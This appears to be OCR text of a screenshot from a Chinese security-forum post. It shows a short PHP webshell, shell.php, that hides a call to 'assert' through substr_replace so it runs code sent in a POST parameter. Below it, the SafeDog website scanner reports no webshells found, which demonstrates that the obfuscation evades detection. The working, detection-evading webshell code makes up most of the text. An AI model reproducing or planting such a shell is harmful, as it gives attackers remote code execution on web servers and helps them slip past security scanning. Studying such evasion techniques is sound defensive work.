 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:10 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
立即隔离
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别
先知社区